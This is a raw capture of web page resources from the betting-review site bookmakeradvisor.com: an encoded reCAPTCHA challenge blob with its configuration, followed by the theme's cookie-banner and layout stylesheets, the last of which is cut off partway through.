6HDgsORKH/DoW7CsXnCnsOBwqLDijTDgW0KwrxgIsO7esOjw6fDtWTDhy7DpHzDui5uCnEOwq8Uwq/DihwWbsOWKcO/w6UTZCsgwps3UEDDpQHDusKGw6TDrsKfwoQ7wo1ow7pOb8KDwoItwrLCtsKlw7YHwrHCmcOHX8K9X8OpGcOMGjUnw7Y/w51lG8Oxw5Q/USvDmcKTBsK8X1TCrcO8wprDqQrCk8K+wqUIwoQZwo8zw73CvDEZfsKpaU9jAMKiw54qHgJbwqzChRfCkB5Pw6TChUrDvVTCiENww5QAwo/DuEx+LljDsGPDgcKJw7Ntw5tNAcKSw6TCgn3Cu8Oxw4VGw4vDo8OCw6jCkAzDm8KHw5EQQ8OBVg3CgMKUw59Dd0tLw6o9EcOvwp7CrlDDkcOyw6TDjQ7ClMOMLGLDo0rDpw/[base64]/DqX7DrMKKTxrDr8OIZRZDw7Zaw6Ahw5JcasOuXcOxewLCisOJNcONVDw1BcOYwoZrwplrN8OJT0Ecw4DCv29xB8KKCnvDiVfDvMKhwqvCkGVtM8KaA8KNOQfDocOuFj7Co8OvUXDCqcK9Y2XDrsKkDwLCsCPDhR/DozvDv2zDoB0LwrTDtsODdMK7wr4bwq95woTCjMKXDmd9cSsdwrPCkcKbwpIgwq7CuCbCtAQrJGbCqsKBGjzDlMKSCG7DnsK3YFfDlxPDnsOoG37CkQfDr8OgwpxWSsKLW10jw6pFwqzCs8Kww6pGLQFyw5HDvMKaP8Ohw5DDisOQw4tEwrMJHSxcBC/[base64]/Cpn3DtsOVw74xwphbFsOYVEhSw6/DlMO2cUxuKhPCscKIS1vDkRASZcKlFsOeeSc9w5nCksOjwqfCuWogRsKjw63CpsKLwrgEw41qw6RSwobDjcOTacObO8Oow7kJwoEpGMKyKXImw6DCkT04w5jChjxZwp/DiFPCuHkrw7LCosOZwrtUJwHDkcOkwoEtHMO3VcO/w44lf8OuaEgEblHCusOOQcKOZ8OVDypxacONCMKUTGZuES3DisOowodFBMKcHVwGPH1Qw5/Co8O2XFPDrTTDuQnDtzjCsMKFw5AxIcOxwr7CkhDCjcO8EDrDk3JHDyQJFcKGVMKgBzLDvShww40uMyvDq8Kdw5/CrMOyAQxZw6rDtUoVVTbCp8K7wpLDs8OKw5rDtsKYw7/DncOewpxRaDDCuMKZLSYhBcOkw609w6PDg8OPw6/DpFTClcKowpnClcK6wrknTMK4L3bDscKpScKJX8Kcw5DDnhNHwq1IwoV7aMKmVEzCi8OEwr/CpXXCuMKOw43CgsO1EiMnw4PDocKNwq7DoDxrwrl1LsK7w6guf8OMwoQtw6VRY3JyRXLDqDtxWFJgw5lAwojCpcKdw5TDklZUwo1iwq4VP1A2wpTDo8O3Q8OIXcKRX8KWWFYdwrJUw5jDkWPDsHnClGcYD8KcwrxVEMOHwqZaw7/Dn2nDjG0Dw5/[base64]/[base64]/CuVxMw4nCg1PDqnfCi8OJIhTDpGtow5fCqjM7w7nDksKnw7LDshfCiMKLw7pGwqrCmF3Cv8KdBTsPw6PDlw7CusKgVMKNR8OXahnCvXYycMK2UcKzHzHCv8OCw4R7BWfCrWkoXMK6wrHDhMKdPMK/EsOKCMKaw63CjHTDpSnDlcKuU8KBwqRkwr/DtQx6XV7DrzLCnEsMCVV4w5/DpljCjcK5cjnDgMK7P8KEU8KsM0TCisKjworDksKmECTCt0DDqUsUw5jDvsKFw7bCq8OiwoduQFvCpsKkwpsua8OuwrDCklDDjsO2w4fDv1hbWcKLwq49FMKFwpXCsGJ/SFLDvRQTw4PDhsOTw7haRRTCsi5/wr3Cny8AKm7DtGN1Y8OwwqB4VMOdMDNNw57DqcKYwqLDq8K7w6HDgWPCjMO/woDCk1XDssOGw63CgsKYw4pWEBrDhcKPw7/Dq8O6IwkaNm7DiMKfwoobdMOxWsOww6lTfsKtw4I+wpvCpcO6w7LDgsKlwojCj1PDjCDDuXzDmcKlVcK1cMKxfMK3wr/CgMOPDF7DtWFHwrl5wqEDw6nDgMKqwrdqw6PCqSo9LXE3wpNsw7/DrjvDpVlxwrfDow5ILAHDtSoFw7fChG/DscK2HGlPQMOew6fCrcOgw6RaO8OZw43CkR/Doi7DrHtkw6FLMgcEw49Ywq1Bw7QUDsO0RQbDksODfCfDkXHClDrDosKcZAoswr3CuMOkUX7DvcKmRsK1wpJIasO/w4EkRFlTaAwkwqnCl8OzOcKBw4DDjMOmQcOHwrF6acKFU0rCvyXCrXDDhsKJw4/CjTAdw5YaMcOHbMK9LMKAQ8OfZw/CnMOMw5cwcRbDjxk/w4PCig4gw7xjeyRsw54pwoYbw5rDmsKSP8KhXjEvw54NDcKowqrCgMO+TUDCl2Ecw5I/w4HDmcOvAXzDqcOAU1bCqsKKwp7Cq8Ouw5DCkMKSYsOzJkbDisKMAcKhwq5mRgPDj8OXwpQjW8OpwofDgUYKYMOgXMKYwoTCs8KzMwPCr8KuGMKMwrLDshrDhUTDqsKPDV0ew7rDvsKJRSwUw5xJwqUMOMO/woZUGcK0wpvDrhXChy89A8Kcw5zCrCF5w7LCoTtjw6BKw64rw68iNEfDkCbDgmHDscONe8OvFsKyw5nDiMKswr4uwo/DgsK5CMO3w41ew5tKSR49GTArwrfCuMKEPSfDvsK/WcK3KcOYBHbCmsOgwpPDs0gcUzrDqMK2A8OSwoEMWyzDtmZjwrfDgRrClGXDoMOoR8OuZnzDl2DCvw/Cj8OSw5PCisOywpjDjAULwo7CqsK9AMOKw6l1U8K/fsKXw6EGJMKpwoM5YMKew4zDji4geEXCnMOGTx1rw4Fvw4bCicKDNcK7woJ5w5XDjMOGL2ZaAcKjOMK7wo3DrF/[base64]/WsOSIMOMF8OWUnIEf0tCKcKIwo9dah3DrcKHwobCtmQlw7PCqmpJMcO8cS3DlsKHw5TDgcOhby1IPcKqW1jCmQw3w4LCsMOcN8KOwo/CsjvCuE/[base64]/DsAjCisKZFsOdw5h7w6kXF8Oyw7XConbDnwbDo8O4W8OGbFrDuAE0BsOwJQIww6LCt8OZdDXDqcOUw79/RmjDicKsw7/[base64]/DgsKmYnzDtCthGMKlwpnCm3fDpsKnwr5tXELCj8OMwoHDlnQzw6LCsHTChcOlw47CkAjDghDDtsOZw5JvL8OgAcOzw4J/XnbCtRQpZ8OywpgFwp/DpUPCjk3DjcOZwrDDlWrCjcO4wp/DscKcEHBzVMOew4nCm8O6F0LDhFfCkcKvdULDr8KHaMOswpvDlF3DlMKpwrPCmxcjw5wZw4jDk8O/wqvCpDZdRBDCi2vCvsKCf8KMJTJNHCg6b8KUwqNVwr3Cq1ETw49zwrRDNEZZw54xPAXCkz/Dvjg8wp9tw5LCnsO/dcKRBSEKwpjCrsKSQTN6wqQpw7F5eibDm8KBw4Aya8KgwpvDqBgaMMOjwpzDlUwXwoRVCcOdcFvCiG7Ct8Ocw5sZw5PCqMKlwoPCkcKcdHzDpMOUwqpTHMOcw4zCnV4DwodGLTwKwqpyw4/CmMOrRicVw5hOw5HCnsKcJcOZwol6w5YjAMKmw74EwoHDqjVSIgZHwrYVw7/DmMKWwoPCsl12woRRw6bDuEvDrMOpwpEZasOtQjnChEFYdW3DisOVPMKLw49QAW7CqVg8bsOpw4jDvsKtw5nCosK9wpnCjsOsOArCt8KNa8Klwq/ChwUeOcOfw5/[base64]/[base64]/[base64]/[base64]/aBzCn8O4wqPCtzohAsOQwoN7wpYBa8OMBMOAwrc7IE4EQcKkwo7DpnfCskhlwqVsw7zCnsKdw7hmTWjCrkt/[base64]/[base64]/wrvDklzDocO1w6DDnVIUO8KPLsOxMGbDmhoudsKRSsOiwrTDjmcAZSzDj8KWwpTDh8K2wps1JgXCmgzCgFwZAldhwqNJFsOqw7PCr8K4wp/[base64]/[base64]/JyzDksKdw4/Cj8KNw77CuMKZwogVwpIWw7JreDpYwoQKw4cFwr7DlDHDsyN3OW9TwrvDkT9Rw5PDocOjw7zDuwUaE8KXw45Kw4/Cm8O0a8OwNBPCtxTCi2nCuB12w5kSw7jDl2ccT8K4KsKjXsKzwrlNE1kUEx3Du8KycEY3w57ChWDCvETCl8KLbcO9wq4qwqFJwocLw4HChQTCnhspbToWGVnCsQnDrT/DojdzQMOQwqh2w5TDr13CicK3wpbDgsKxRGjCnMKFwqEEwrbCjcK/wpMPb8KzfMOLwrrCs8Oewqt8w5k1JsK7wr/CosOzG8KXw58UDMKiwrt9XRDDgxnDhcOqbMOZRsORwoLDlDEhfsOETcOVwo1/w5Bzw4lzw4EmCMOpZmDCslNlw540A34tTmTCosKkwrQobMOpw6bDrcO/[base64]/CqFdoY8OXwrgOByHDnC8nGUc2YSnCisOhw67CqCDCtcKXw79Cw6ddwod1NcOVw6x/w4Udw6XCjWV+HcKDw502w68kwo7DsUcYHVjCm8OiUS41w4nCo8Owwo3CvEnDh8KmMn4zNmcswoYCw4HDlxXClmBRwo9tUnrCo8K5QcOTV8KmwpTDqMKRwoHCvALDrGEQw4rDl8KZwr97UcK2OEPCjMO7U23Dhj9LwqpXwpMtIS/ClnQsw5rCl8OpwqcTwqF5w7jCp0MyTMKIwrEKwr1ywpInTgzCgmPDtAdawqTDm8KOw5nDuV0Qwr82LSPCkEjDuMOVVsOiw4HDmzPCpsOhw4kuwr9dwrFuDA/CllQvdcO0wpUEQxHDucK6woNnw70+MsKcdcKhYChBwrF9w5ZBw7orwoR3w6cEwoDDtsKkEsOuUsO4wo1wRcKnX8K8wo5nw6HCt8OBw5/DtXzDnMO+a0wpLcK/wonCgcKCMcKJwp7DjDouw69Tw7Viw5/CpnHDg8OtQ8OOdsKGa8ONJcONOcOow5nCly7DmMK9wobDpxXCmnXDuBTCgBHCpMOswo1/BcOQCcKTOMKxw7BRw4l4wrEQw6xow54CwqQ0I31ZP8Krwq0Nw77Dsw4xPnQlw67CumAow6kdw7RIwrzCs8Okw6zCi2pHwo4WAsKHZ8OjQ8KKQMK/[base64]/[base64]/Cl2JFJ8K+w693FsKdMC/[base64]/[base64]/w4rDkcK/E0jCnVvCqcOBSxXCqCDDvMO9wpF/[base64]/[base64]/wqpTbsOHwprCvTUiR8Obw4EWwr7DiA3CoMObDMOnHsOYHEnDuBzCrMKLw6nCkxdwKcOXw5/Cq8O3E2jDvcOEwpEDwqPDpcOqCsO/wrzCkcKwwovCh8ONw4LClsOwa8ORw63Dg0NkGmHCk8Kiw4DDisKIViMZLcO4cHh7w6I1w4rCjsKLw7DCpXjDuEoBw6pkDcKHJcOwRsKewq0+wqzDmVsyw7tswrnCp8O1w4I2w5QBworDm8K+SBA2wq9xHMKLXsOtVMO/RTbDvQMNSMORwp/Ci8Ovwp0RwpAawpBJwoxGwpUre3/DohpeQAHCusK9wosDPsOxwrgiwrXClQ7ClT5Gw4vCmMOtwrk5w6NDLsO1wrMLUm9BUcO8ZjTDskXCv8KzwrA9wptAwobDjk/[base64]/Ch8KywqPCocKlD1wUw5lAFMOvw7TDoGwlZ8OvY8ORZcKgwrzDlcOiw5/DmkMSFMKBPcKfHzoEwpbDu8OjIMKmYMKqeGsDw4zCrgUBHSUPwp7CmBTDo8KOw47Don7CvsOENDnCu8O/P8K9wq3CvWtjT8O9MsOcecK5LcOrw6LCvGfCtsKWXGgswqFLJ8OsF28/PMKvIcOZw6HDpsKkw6nCvMO4F8Kydj54w6zCosKnw7d4wprDk2DCpsO7woTCtXXChAjDjHB7w6fCl2Uuw4XCsR3Dmm9VwqbDum/CncOdVEDCo8OywqdobMKxEUgOMcKtw4Ziw5XDn8KTw4bCjBIBQsObw5jDmcK3wpN6wrgkXcKFaA/Dj3HDlMONwrPDmsKgwq51wqfDpXvDpTvDlcK5wppUGXRsfgbCg2zChF7DssK/wpHCjsOEIsOIM8KxwrEBKcKtwqJ9wpB1wr5IwpJ0BcOewp3Crj/CtMOaTXExeMKDwojDmgVrwrFWEMKTPMOhRCLCvFURCwnCjml6w4w8JsKACcKpw7fDhE7CmyLDisO/dsO3wqbCoG/CsA/[base64]/DtcONSRXDsMKBEQXCm2PDshXDlMKgw7tyb8OuUlVCKgdDHE4uw7/[base64]/[base64]/[base64]/Cq33CqmfCgWbCmMKVwq4oWMKzWljDrGbDoMOnAsOgWn/CoBnCnnnDmRbCrMOZeC1Lwr53w5vDg8KBw7rDm17Cp8O/[base64]/CqMO+SBJycsK0wo7DoGzCjcOLGcOkwp7DnsKkwq7Ck2fCpcOTwpxEfsOMKHlQHcOKKAbDknlhDsOmKcK9w604EcOqw5rCgR0Be18ew5Ylwp/DjcO8wrnClsKVUStJSsKow54rwpLCi1k7WcKDwoHCl8O6Hy4FEcOsw5hDwpnCu8K7FG3Cr2nCgcK4w6xUw7LDoMKEUMKfYQLDscOAFXfCmcO9wp/[base64]/CiBhBT8K5wrXClA3Dgio0w74lwqzDkMO6FwRjw58ewpXDs8Obw69vIXTDhsO6A8OiM8KqDX05FyMLE8OOw7UELzvCisKzRcOfZ8K1wpjCl8OWwqlDb8KTCMOGHG9UK8KGUsKCKMKbw6sZNMKlwo7Dv8K/UHfDiXnDgsKAEMKHwq49w7TDisOew47CucOkE1jCucO/JVPCh8KgwprCusOHHmzCrMOwU8KFwqxww7nCh8KFEgPCnGAlQcKVwprDuV7Cv0txUFHCt8O5RHnCjlrCisOiOih4OF3Dp1jCucOJewvDt3bCtMOVEsOrwoMkw6bDrsKPwrwlw7fCshcYwo/[base64]/wp1FNHVgKsK0N8Ksw7jChsKrMHbDqSlFUALDhgrCklrCvcOASMKMV2HDvwFGScK5wo/DncKDw54UUXNPwr4wQD7CqUZowrFZw59YwojCmmbDocOzwpjCiFbDg1oZwpDDtsK+JsO1NHXCosKnw44Qwp/CnEQneMKfGcKIwrESw4YmwrkoDsK8VxsewqLDo8K8w5zCnlPDksOmwrg8w7YmWEs/woo+AHpCQsK/wp7DvyvCpcKrAcO3wp5Kw7DDnwNnw6/[base64]/DtU4sw7PDqjHCugDCrA1hw7gcw7bDvMOxwpjDmcOlM8KNw5TDncO5wrzDg0ZodgbChsK8SsOFw5x3emdhw45NFW/Dr8O7w63CnMO8PUDCkhrDmW3CksO6wotbRRXDm8KWw6oGw6vDq0wEA8Kiw7M6FxPCqFJKwq7Cm8OvJcKXVcK3w60zbsOGw5LDh8O6w5BoTcOVw6zChxtBfMODw6PCkkDCmsOTclsVIsKCAcK/w4hsMsKHwp0lAXo6w5YUwok/w5rCtgfDqcOEG3chwo0xw5kpwr01w5t2KcKsE8KASMOmwo0gw40iwrnDojx3woxtw5TCvRLCgHwjdwhsw6dIMsKXwpzCtMO5wrbDgsOkw6xpw5ldwpFVwpAEwpHChWDCm8KKd8KzZm9RdsKtwolDH8OmKTdHYcOMdDzChQsSwqZRU8Klc0/ClxLChsKGNMOww6fDk1jDuijDngFZCcOww4nChURaQwHCvsKEHsKew4sew4Nuw7nCrcKuEUsZDTtvN8KKBMODJsOoUMO/Ui89Oj9twrQoPcKeZcKsbcO7w4nDh8OBw5cRwo/[base64]/DjWXDhsKSLsOdw4JIVsOcZVTDpsO+w6LDs1AiOMOSw5XDpX/DjS5EYcOEX2TCkcOKVyrCjG/DjcKUDcOMwpJTJzrCux7CrCp9w6bDkkTDmMOBwqIINCNxQARjBAUBHMO+w5UBUUPDjMOtw7/[base64]/Ct29Dw6gqJhQrwr9XP1rDpiXCicOALn1LccOSIcO3woAawobCgcK3Pkw/[base64]/[base64]/[base64]/[base64]/ClsKDw4LDo3dNw6jDiMO2IcKvLsOEfcK3wq3CnUrCiMOYw6dNw5B2wovCmjTCpyEcDcOxw5/[base64]/[base64]/ClcO2bDrDriRJwoQOw7vCqsOgV0hCwrxjw47Dh0TCmV3DtkzCu8OAey/DsGd0YVt3w7low5vCj8ODewtEw6JkdUoKQFA3MTTDpcKowp/DqFbDtWlyMjdpwrfDq03Dk17CgcKlLUfDqcOtTQXCo8OeFB8eKRRbGDBAFlTDsx17wr8FwoFSCcKzU8KHw5fDkzRDbsOSambCmcKcwqHCoMOowrTCjsO/[base64]/ChzvCpMOdwq8ED8O9wqzCr8ObdhzDqcK6FlfCqyR6woXCuStZw5hewpwEw6oOw7LDnsOjPcK7w4xCTg1hbsOow7ERwq0IKmZFEiHCkQ/CtFcvw7DCnzxsHm4/[base64]/UU8gH8KaU3PCjzpoKMKxwptbXwRzwrPCs17DscK6GsKpwqLDq3HDrcORw7PCknkUw5rCjWjDksOSw5hJYcKvGcOBw6jCjEZVMMKLw78wN8O+w5oewoNtekBYwp/DkcODwrUxDsKLwpzCrXdfVcOgw4MUB8KKw6dbV8O3wrfCpEvCocKXV8OfeQTDvTkXw7TCh07DvH4Ow4lDSgNGaiJMw75oZTlQw4jDgBN+FMO0ZsK3Ji9IGjfDi8Kyw79mw4LCo0Ylwr/CsC90DcKNFsK/[base64]/DrMOVwq59w6kVCsOCwo9ERyIHw6IEw5bDvcKrwptzBX/DoMKoF8OkbMKlw5DCicO3B2DDpCIlPMKiQcOHwqrCgloyIAgHHsOiBsKhWMKkwo10w7DCssKDKX/CmMKFwqpnwqo5w4zDkV4cw70xXyUDwoHChH0IfH47w7/CgHRIQhTDjcOGU0XDpsO8wpcGw7BYcMOjIT5HZ8OrG3JVw5RVwrcGw7HDjcOnwrwsKCtFwp9HNsOLwpnCh2J6dkRPw7INAnfCtcOKwpZEwq0hwoDDvcKvw6AiwpRGw4bDu8KBw6DDq3vDlsKNTQJmK0x2woB+wr9rU8OXw7/[base64]/CjMK6w4HCj03Cl8KTw4dZaRXCu8Olw5/CmU/DscOawqrDvTPCpcKbXMOQQEI3NV3DvFzCn8KXd8KNGMOFf0NJbzomw6oTw7XCt8KgKcOsE8Ksw41TeRpMwqVcDz/DqDF/SF/[base64]/DmmhbIi3Dr8OTw7/[base64]/[base64]/ClwrDkMOgBcOBwr7CosOEGQ0FPQrCkQErJDljEMKjw5UuwpYPSmk+I8Oxwpw0d8Onwpd7bsOfw4QPw5vCpg3CmAJpO8Ksw53CvcKTw4LDhcOvw6bDi8Kaw7/DmcKSw5NGw45OEcOAdMOJw4Bsw4rCiS5MA14RF8OaDhl3Z8KFMCDDrRhVWExwwozCnMOiw43CjcKkdcObXcKCZ05Aw6BQwovCqkgUcMKdb3/Dg1HCgsKuGljCpcKQDMOnfwJfbMOvI8OZN3jDnnNowpEswpAJG8Ohw6/CtcKrwpjCq8Olw5ABwrlGw7LCmSTCucOCwoHCqjPCmMOtwpsmUcKuUx/CoMOQSsKXRsKEwqbCnwjCsMO4QMONBVs7w4zCqsKBw5wUXcKbwobCqk3DjsKyMMOaw79iw43DssKAwqXCmi9Dw7cnw5TDocOFOsKsw7rChMKhUsKAbAdjw4FLwpxxwofDugLDscOUIzszw5LDp8K/Cis7w4nDl8Otw7AXw4DDmsOYw4TCgFVGWQvCpBUtw6/DncOdHinClcODSMK9Q8OdwrTDnhozwrbCg38NE0PDs8OTd2ZxWhFFwqlAw5ZyFsKmUMK/ewktNyzCq8KtVhYzwo8hw7dAHMOLdnNswo3DoQgKw73Ct14GwrTCjMKvZBRQf1YadBM+w5/Ds8OGwqMbwpDDi2jDqcKaFsKhdl3Dm8KIWsKQwrjCiEDCtsOIb8Orf2nCpGPDocOuO3DCqgPDucOKCcKdFQgcO1IUP2/CgcOQw4wQwpEkHAxkw7jDn8Kxw4nDo8K4woTCpwcYCsORFxbDmANnw4DCmMOBTMKcwqLDqQjDrMKQwod7A8KVwqfDtsO7SQsSOsKKwr7DoXIKbx9zw4rDg8ONw4YGURvCicKdw5/Ct8Kew7rCjB8Gw5VWwq3DrU3DsMK7aiobeU0fw5MZecK5w6YpW3rCvMOPwrfCj1J4BMKoHMOcwqcKwrdBP8K9LxHDiDQZXMOOw7Rcw44tTm12w4MdYU/CtCHDl8KDwoYTEsK/[base64]/CtzBTw5bDkkTCvEIOwpEaRsOOQ8Kwwr4cIA3DsB4TK8OfLULCg8KPw65CwpVkw5w+wp/DkMK5w4rCmVfDuSleDsO4anhQS1/Ds3x7w7jCgBTCg8O1GwQrw6piI1FewoLClMOKAxfCmw8fCsOnNsKgUcKlVsO0w4pUwrjCriQKJWnDm0nDqXjChUZ5WcK9w79DD8ONDhgKwpbDrMKeOlsVVMOZOcKIwrXCqS/[base64]/CiTDDjXTCjsKMDWPDtsOpK8O9w4ZIDikYS1LDqcKBRm3Dn1UWfzNkekzDsjHDkMK3OsOTKsKUSVPCrCvCqSHDjghxwoQtGsO4ZMOVwqLCo0IUT1PCnMKvOCMBw6hvw7kQw5o7Zg4Twq87H1XCpCXCg2JSwr7Cl8Kvwp1gw5HDj8OkO3c1VMKULMO/[base64]/Di8OlMsKNdjgYPcKswrF2RMOIwrRkw5PChEDDmsKTenPCvSHDsUDDjMO2w5h0Z8KKwoHDqcKeG8ODw5PDmcOowoVGwqnDk8K7OhEaw7fDmHE2Rw7CmMOvKsO/bSEqR8KGPcK/[base64]/DsMKYX8K1DVMtYh1nBsKNwrfClA3CqcOAFMKkw73CmjzDq8O4wo8dwrcHw75TGMK3NC7Dh8KHw7PDnsO7w4pBw4c+e0DCslseGcORw6nCrT/[base64]/[base64]/XcOzw4EKwr3Dh8KDG8OwTcKOw5/DicOOeTNbw5jDg8O3w5ZHwpvCvE7CucOdw79/wr9ww7rDvcOTw5YYQhjCpiQ8wqQYw7PCqcORwrwOMH0e\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,675],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g383WrHMYzXMHa3Bkcs5MlUvrgGL81kQfXuB9IhB6Zc\\u003d\x22,1,0,null,1,1767088639552,0,0,[226,4],null,[12,68],\x22RC-6nFchD22ITmGwA\x22,null,null,null,null,null,\x220dAFcWeA5LM1ibo5ncLiBfW-yI0_ni9bqqWRbAchK9fEzV_dpFk7b8EFJg0MmgAlhtN4yFD64NO-KUxeeV99mhMNQGeG0y1hTPwA\x22,1767171439408]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 215
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css
body_size: 1319
content:
.main-navigation {clear: both;display: block;float: left;width: 100%;}.main-navigation ul {display: none;list-style: none;margin: 0;padding-left: 0;}.main-navigation ul ul {box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);float: left;position: absolute;top: 100%;left: -999em;z-index: 99999;}.main-navigation ul ul ul {left: -999em;top: 0;}.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {left: 100%;}.main-navigation ul ul a {width: 200px;}.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {left: auto;}.main-navigation li {float: left;position: relative;}.main-navigation a {display: block;text-decoration: none;}.menu-toggle, .main-navigation.toggled ul {display: block;}@media screen and (min-width: 37.5em) {.menu-toggle {display: none;}.main-navigation ul {display: block;}}.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {margin: 0 0 1.5em;overflow: hidden;}.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {float: left;width: 50%;}.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {float: right;text-align: right;width: 50%;}.screen-reader-text {border: 0;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;clip-path: none;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}#content[tabindex="-1"]:focus {outline: 0;}.alignleft {display: inline;float: left;margin-right: 1.5em;}.alignright {display: inline;float: right;margin-left: 1.5em;}.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto;}.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {content: "";display: table;table-layout: fixed;}.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {clear: both;}.widget {margin: 0 0 1.5em;}.widget select {max-width: 100%;}.sticky {display: block;}.updated:not(.published) {display: none;}.page-links {clear: both;margin: 0 0 1.5em;}.comment-content a {word-wrap: break-word;}.bypostauthor {display: block;}.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {display: none;}.infinity-end.neverending .site-footer {display: block;}.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0;}embed, iframe, object {max-width: 100%;}.custom-logo-link {display: inline-block;}.wp-caption {margin-bottom: 1.5em;max-width: 100%;}.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto;}.wp-caption .wp-caption-text {margin: 0.8075em 0;}.wp-caption-text {text-align: center;}.gallery {margin-bottom: 1.5em;}.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery-caption {display: block;}#c5_sitemap_wrapper {padding-left: 20%;padding-right: 20px;align-content: center;}#c5_sitemap_wrapper h2:after {display: block;content: '';position: absolute;left: 20%;width: 50px;height: 3px;background: #38ae79;}#c5_sitemap_wrapper h2{margin-bottom: 10px;}.c5_child a {display: block;color: #464950;font-size: 16px;line-height: 1.3em;margin: 0 0 5px;text-decoration: none;background-color: transparent;}.sitemap-by-click5_pagination {padding-left: 20%;padding-bottom : 2px;padding-top: 10px;color: #464950;font-size: 16px;text-decoration: none;background-color: transparent;}.pagination-item {text-transform: uppercase;border: none;color: #464950;padding: 10px 24px;text-align: center;text-decoration: none;display: inline-block;margin: 4px 2px;cursor: pointer;}.on {color: black;padding-right: 24px;text-align: center;text-decoration: none;display: inline-block;cursor: pointer;padding: 10px 24px;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round 